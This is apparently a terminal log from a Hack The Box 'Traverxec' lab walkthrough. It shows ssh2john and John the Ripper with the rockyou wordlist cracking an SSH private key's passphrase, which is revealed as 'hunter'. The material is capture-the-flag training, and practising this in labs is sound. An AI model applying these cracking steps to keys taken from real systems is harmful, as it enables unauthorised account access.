 root@kali:~/Documents/HTB/Traverxec# ./ssh2john.py id_rsa > id_rsa.hashes
root@kali:~/Documents/HTB/Traverxec# john -w /usr/share/wordlists/rockyou.txt --format=SSH id_rsa.hashes
Warning: invalid UTF-8 seen reading /usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
hunter           (id_rsa)
1g 0:00:00:00 DONE (2020-04-10 21:48) 14.28g/s 50657p/s 50657c/s 50657C/s sss
Session completed
root@kali:~/Documents/HTB/Traverxec# john --show id_rsa.hashes
id_rsa:hunter
1 password hash cracked, 0 left
root@kali:~/Documents/HTB/Traverxec#